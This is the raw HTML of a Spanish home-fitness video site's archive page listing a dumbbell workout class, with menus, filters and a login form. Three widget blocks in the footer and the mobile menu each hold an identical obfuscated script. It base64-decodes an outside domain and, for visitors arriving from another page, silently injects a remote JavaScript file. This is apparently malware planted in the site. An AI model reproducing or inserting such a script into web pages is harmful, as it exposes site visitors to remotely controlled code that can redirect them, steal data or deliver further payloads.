li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#ffffff}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;margin-top:-px !important;margin-top:px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background:url(https://www.aqahome.tv/wp-content/uploads/2020/06/INN_LOGO_transparente.png) 24px px no-repeat !important; text-indent:-9999px !important; width:auto;background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#2a2e35; color:#b7bbcc}</style></head><body class="archive tax-material_clase term-mancuernas term-57 wp-theme-salient wp-child-theme-salient-child cookies-not-set aqa-home material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1140" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="30px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="light" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="1" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="shadow_hover_scale" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="small" data-shrink-num="20" data-using-secondary="0" data-using-logo="1" data-logo-height="70" data-m-logo-height="50" data-padding="10" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.aqahome.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.aqahome.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="101" height="101" alt="AQA Home" src="https://www.aqahome.tv/wp-content/uploads/2020/06/logo-hd.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-43"><a href="https://www.aqahome.tv/"><span class="menu-title-text">#AQAHome</span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-42"><a href="https://www.aqahome.tv/entrenamiento/"><span class="menu-title-text">Clases Virtuales</span></a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2571"><a href="https://www.aqahome.tv/aqa-salud/"><span class="menu-title-text">AQA + Salud</span></a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2961"><a href="https://www.aqahome.tv/asesor-deportivo/"><span class="menu-title-text">Asesor Deportivo</span></a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-594"><a href="https://www.aqahome.tv/app-aqa/"><span class="menu-title-text">App AQA</span></a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-301"><a href="https://www.aqahome.tv/aqarunner/"><span class="menu-title-text">AQARunner</span></a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-241"><a href="https://www.aqahome.tv/nutricion/"><span class="menu-title-text">Nutrición</span></a></li>
<li id="menu-item-796" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-796"><a href="#modal-login" data-toggle="ml-modal"><span class="menu-title-text">Iniciar sesión</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div class="blurred-wrap">
<div class="innplay-archive-breadcrumbs">
    <div class="innplay-container container">
         <div class="innplay-breadcrumb"><a href="https://www.aqahome.tv/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Material: Mancuernas</span></div><!-- .breadcrumbs -->    </div>
</div>

<div class="innplay-container container">
          <form data-sf-form-id='456' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.aqahome.tv/material-clase/mancuernas/' data-ajax-url='https://www.aqahome.tv/material-clase/mancuernas/?sf_data=all' data-ajax-form-url='https://www.aqahome.tv/?sfid=456&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-taxonomy-archives='1' data-current-taxonomy-archive='material_clase' data-lang-code='' data-ajax='1' data-ajax-data-type='html' data-ajax-target='.archive-content' data-ajax-pagination-type='infinite_scroll' data-show-scroll-loader='1' data-infinite-scroll-trigger='-100' data-infinite-scroll-result-class='.wrapper-innplay-vid' data-ajax-links-selector='.pagination a' data-update-ajax-url='0' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.aqahome.tv/material-clase/mancuernas/' method='post' class='searchandfilter' id='search-filter-form-456' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-video_category" data-sf-field-name="_sft_video_category" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/www.aqahome.tv\/video-categoria\/[0]\/"]'><h4>Tipo de Video</h4>		<label>
		<span class="screen-reader-text">Todo</span>		<select data-combobox="1" name="_sft_video_category[]" class="sf-input-select" title="Todo">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Todo</option>
						<option class="sf-level-0 sf-item-4" data-sf-count="1" data-sf-depth="0" value="fitness">FITNESS&nbsp;&nbsp;(1)</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-tipo_clase" data-sf-field-name="_sft_tipo_clase" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/www.aqahome.tv\/tipo-clase\/[0]\/"]'><h4>Tipo de Clase</h4>		<label>
		<span class="screen-reader-text">Todo</span>		<select data-combobox="1" name="_sft_tipo_clase[]" class="sf-input-select" title="Todo">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Todo</option>
						<option class="sf-level-0 sf-item-37" data-sf-count="1" data-sf-depth="0" value="tbc">TBC&nbsp;&nbsp;(1)</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-video_proveedor" data-sf-field-name="_sft_video_proveedor" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-combobox="1" data-sf-term-rewrite='[]'><h4>Video Proveedor</h4>		<label>
		<span class="screen-reader-text">Todo</span>		<select data-combobox="1" name="_sft_video_proveedor[]" class="sf-input-select" title="Todo">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Todo</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-objectivo_clase" data-sf-field-name="_sft_objectivo_clase" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/www.aqahome.tv\/objectivo-clase\/[0]\/"]'><h4>Objetivo</h4>		<label>
		<span class="screen-reader-text">Todo</span>		<select data-combobox="1" name="_sft_objectivo_clase[]" class="sf-input-select" title="Todo">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Todo</option>
						<option class="sf-level-0 sf-item-24" data-sf-count="1" data-sf-depth="0" value="tonificacion">Tonificación&nbsp;&nbsp;(1)</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-nivel_clase" data-sf-field-name="_sft_nivel_clase" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/www.aqahome.tv\/nivel-clase\/[0]\/"]'><h4>Nivel</h4>		<label>
		<span class="screen-reader-text">Todo</span>		<select data-combobox="1" name="_sft_nivel_clase[]" class="sf-input-select" title="Todo">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Todo</option>
						<option class="sf-level-0 sf-item-20" data-sf-count="1" data-sf-depth="0" value="media">Media&nbsp;&nbsp;(1)</option>
					</select>
		</label>		</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="link"><a href="#" class="search-filter-reset" data-search-form-id="456" data-sf-submit-form="always">Limpiar</a></li></ul></form> 
    </div>


<div class="innplay-archive-video innplay-container container">
	 
	
    <!-- Content -->
    <div class="archive-content  ">
      
                
        <div class="archive-video-list layout-wrap style-grid grid-columns grid-columns__3">
            


<div class="wrapper-innplay-vid tbc">


  <div class="container-innplay-vid ">
  	
    <div class="top" style="background: url(https://www.aqahome.tv/wp-content/uploads/2020/11/Imagen-Video-485373022-500x500.jpg) no-repeat center center; background-size: cover;">
		<div class="video-item__icon tbc">
		                        <a href="https://www.aqahome.tv/videos/tbc-iv-sonia/" class="video-item-player-direct"></a>
                    </div>
		
									<div class="single-video-meta-right">
                             	
								<div class="single-video-category tbc cat_card_front" ><a href="https://www.aqahome.tv/tipo-clase/tbc/" rel="tag">TBC</a></div>
							</div>
									
		
		<div class="details_video_card">
		
			  <h4><a href="https://www.aqahome.tv/videos/tbc-iv-sonia/">TBC IV &#8211; Sonia</a></h4>
		</div>
	</div>
    <div class="bottom">
      
      <div class="card-vid-stats details tbc" >
        <div class="stat">
          <div class="value" style="margin-top: -5px;">43:52<sup>m</sup></div>
          <div class="type"><i class="fal fa-clock"></i></div>
        </div>
        <div class="stat border">
          <div class="value">        <div class="post-views-count">
            <span class="post-views-label">views</span>
            <i class="fa fa-eye"></i>
            <span class="post-view-count">238</span>
            <span class="post-view-unit"> views</span>
        </div>
        </div>
          <div class="type"><i class="fal fa-users"></i></div>
        </div>
        <div class="stat">
          <div class="value">        <div class="post-like">
            <span class="post-vote-label">like</span>
            <i class="fa fa-thumbs-up"></i>
            <span class="post-like-count">5</span>
            <span class="post-like-unit"> likes</span>
        </div>
        </div>
          <div class="type"><i class="fal fa-heart"></i></div>
        </div>
      </div>
    </div>
	  </div>
    <div class="inside" >
    <div class="icon"><i class="fal fa-info-circle"></i></div>
    <div class="contentsr-innplay-vid">
	
							                            <div class="single-video-meta-right card_back_txt">
                             <div class="categoria_tag_card_title">Grupo Video</div>
								<div class="tb_text" ><a href="https://www.aqahome.tv/grupo-video/entrenamientos/" rel="tag">Entrenamientos</a></div>
																
                            </div>
						
							      
                                                        <div class="single-video-meta-right card_back_txt">
                             <div class="categoria_tag_card_title">Tipo Video</div>
								<div class="tb_text" ><a href="https://www.aqahome.tv/video-categoria/fitness/" rel="tag">FITNESS</a></div>
																
                            </div>
						
														
														
														
														<div class="single-video-meta-right card_back_txt">
                                <div class="categoria_tag_card_title">Objetivo</div>
								<div class="tb_text" ><a href="https://www.aqahome.tv/objectivo-clase/tonificacion/" rel="tag">Tonificación</a></div>
                            </div>
														
														<div class="single-video-meta-right card_back_txt">
                                <div class="categoria_tag_card_title">Material</div>
								<div class="tb_text" ><a href="https://www.aqahome.tv/material-clase/esterilla/" rel="tag">Esterilla</a> <a href="https://www.aqahome.tv/material-clase/mancuernas/" rel="tag">Mancuernas</a></div>
                            </div>
														
														<div class="single-video-meta-right card_back_txt">
                                <div class="categoria_tag_card_title">Nivel</div>
								<div class="tb_text "> <a href="https://www.aqahome.tv/nivel-clase/media/" rel="tag">Media</a> </div>
                            </div>
													
                       
    </div>
  </div>
  </div>










        </div>
        <div class="archive-pagination">
                    </div>
    </div>
    <!-- Sidebar -->
        </div>


<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.6" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://twitter.com/aqadeportesalud"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.facebook.com/aqadeporteysalud/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCF4PcImIyMq_F8gv_uE3utA"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/aqadeporteysalud/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
			<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://aqadeporteysalud.net/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://aqadeporteysalud.net/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://aqadeporteysalud.net/politica-privacidad/">Política de Privacidad</a></li>
</ul></div></div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><p>&copy; 2026 AQA Home. </p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->

</div><!--blurred-wrap-->
	<div id="slide-out-widget-area-bg" class="fullscreen solid">
				</div>

		<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a href="https://www.aqahome.tv/">#AQAHome</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.aqahome.tv/entrenamiento/">Clases Virtuales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://www.aqahome.tv/aqa-salud/">AQA + Salud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://www.aqahome.tv/asesor-deportivo/">Asesor Deportivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://www.aqahome.tv/app-aqa/">App AQA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.aqahome.tv/aqarunner/">AQARunner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.aqahome.tv/nutricion/">Nutrición</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-796"><a href="#modal-login" data-toggle="ml-modal">Iniciar sesión</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient-child\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <div id="modal-login" class="ml-modal ml-fade" tabindex="-1" role="dialog" aria-hidden="true">

            
            
            <div class="modal-login-dialog">
                <div
                    class="ml-content ml-center ml-shadow">

                    <a href="#" class="ml-close-btn">
                        <svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg" ratio="1">
                            <line fill="none" stroke="#f9f9f9" stroke-width="1.1" x1="1" y1="1"
                                  x2="13" y2="13"></line>
                            <line fill="none" stroke="#f9f9f9" stroke-width="1.1" x1="13" y1="1"
                                  x2="1" y2="13"></line>
                        </svg>
                    </a>

                    <div class="section-container">
                        <div id="paml-spinner"></div>
                                                <div id="login" class="modal-login-content">

                            <h2>
                                Iniciar sesión                            </h2>

                            <p class="ml-subtitle">Tu correo electronico de AQA Deporte y Salud y DNI</p>
                            
                            <form action="login" method="post" id="form-login" class="group" name="loginform">

                                
                                <p class="mluser">
                                    <label class="field-titles"
                                           for="login_user">Usuario</label>
                                    <input type="text" name="log" id="login_user" class="input"
                                           placeholder="Usuario" value="" size="20"/>
                                </p>

                                <p class="mlpsw">
                                    <label class="field-titles"
                                           for="login_pass">Contraseña</label>
                                    <input type="password" name="pwd" id="login_pass" class="input"
                                           placeholder="Contraseña" value="" size="20"/>
                                </p>

                                
                                                                <!-- Términos y Condiciones-->
                                                                <p id="forgetmenot">
                                    <label class="forgetmenot-label" for="rememberme">
                                        <input name="rememberme"
                                               class="ml-checkbox"
                                               type="checkbox"
                                               placeholder="Contraseña" id="rememberme"
                                               value="forever"/> Recuérdame                                    </label>
                                </p>

                                <p class="submit">

                                                                        <input type="submit" name="wp-sumbit" id="wp-submit"
                                           class="button button-primary button-large"
                                           value="Iniciar sesión"/>
                                    <input type="hidden" name="login" value="true"/>
                                    <input type="hidden" id="security-login" name="security-login" value="59b8b6bf53" /><input type="hidden" name="_wp_http_referer" value="/material-clase/mancuernas/" />
                                </p><!--[END .submit]-->

                                
                            </form>
                            <!--[END #loginform]-->
                        </div>
                        <!--[END #login]-->

                                                
                                                <div id="forgotten" class="modal-login-content" style="display:none;">

                            <h2>¿Contraseña olvidada?</h2>

                            
                            <form action="forgotten" method="post" id="form-forgotten" class="group" name="loginform">

                                
                                <p class="mlforgt">
                                    <label class="field-titles"
                                           for="forgot_login">Usuario o correo electrónico</label>
                                    <input type="text" name="forgot_login" id="forgot_login" class="input"
                                           placeholder="Usuario o correo electrónico" value="" size="20"/>
                                </p>

                                
                                <p class="submit">

                                    
                                    <input type="submit" name="user-submit-forgotten" id="user-submit-forgotten"
                                           class="button button-primary button-large"
                                           value="Restablecer contraseña">
                                    <input type="hidden" name="forgotten" value="true"/>
                                    <input type="hidden" id="security-forgotten" name="security-forgotten" value="59b8b6bf53" /><input type="hidden" name="_wp_http_referer" value="/material-clase/mancuernas/" />
                                </p>

                                
                            </form>

                        </div>
                        <!--[END #forgotten]-->
                    </div>
                    <!--[END .section-container]-->
                    
                    <div id="additional-settings"><a href="#forgotten" class="modal-login-nav">¿Olvidaste tu contraseña?</a><div class="hide-login"> | <a href="#login" class="modal-login-nav">Volver a Iniciar Sesión</a></div></div>
                </div>
            </div>
        </div><!--[END #modal-login]-->
                <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    $('a[href="#pa_modal_login"]')
                        .attr('href', '#modal-login')
                        .attr('data-toggle', 'ml-modal')
                    ;
                    $('a[href="#pa_modal_register"]')
                        .attr('href', '#modal-register')
                        .attr('data-toggle', 'ml-modal')
                    ;
                });
            </script>
            <link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.aqahome.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.1.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://www.aqahome.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.aqahome.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.1.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-fullscreen-legacy-css' href='https://www.aqahome.tv/wp-content/themes/salient/css/build/off-canvas/fullscreen-legacy.css?ver=16.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/innplay-vidi/assets/libraries/mediaelement/mediaelement-and-player.js?ver=6.8.2" id="mediaelement-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/innplay-vidi/assets/libraries/screenfull/screenfull.js?ver=6.8.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/innplay-vidi/assets/libraries/cookie/js-cookie.min.js?ver=6.8.2" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/innplay-vidi/assets/libraries/magnificPopup/jquery.magnific-popup.min.js?ver=6.8.2" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/innplay-vidi/assets/libraries/infinitescroll/jquery.infinitescroll.min.js?ver=6.8.2" id="infinitescroll-js"></script>
<script type="text/javascript" id="innplay-vidi-js-extra">
/* <![CDATA[ */
var innplay_vidi_ajax_url = "https:\/\/www.aqahome.tv\/wp-admin\/admin-ajax.php?activate-multi=true";
var innplay_vidi_plugin_url = "https:\/\/www.aqahome.tv\/wp-content\/plugins\/innplay-vidi\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/innplay-vidi/assets/js/innplay-vidi.js?ver=6.8.2" id="innplay-vidi-js"></script>
